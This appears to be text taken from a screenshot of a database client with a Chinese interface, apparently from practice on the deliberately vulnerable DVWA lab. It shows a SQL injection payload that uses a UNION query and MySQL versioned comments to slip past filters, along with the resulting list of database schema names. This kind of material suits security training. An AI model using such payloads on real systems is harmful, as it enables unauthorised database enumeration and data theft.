 1 select user,password from users where user_id='-1' union /*!-- /*
2 select/*!1,*/ group_concat(schema_name) /*!from*/ /*!-- +/*
3 information_schema./*!schemata*/ --; -- ';
输出 dvwa.users
1 行 Tx: Auto DB DDL DML
user password
1 1 information_schema,dvwa,mysql,performance_schema